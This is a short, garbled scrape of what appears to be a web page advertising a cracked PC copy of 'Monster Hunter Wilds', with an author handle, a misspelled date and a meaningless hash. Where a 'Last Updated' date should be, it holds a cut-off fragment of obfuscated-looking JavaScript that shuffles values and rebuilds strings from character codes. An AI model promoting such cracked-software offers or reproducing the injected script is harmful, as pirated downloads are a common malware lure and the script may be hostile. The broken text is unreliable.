
Skip
to
Main
content
Men
Monster Hunter Wilds Cracked
for PC Qiwi 2026
By
Jarmopipe
/
juuni 21, 2026
🗂 Hash:
01d612780902492649128bcb98f26
2026-06-21
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCh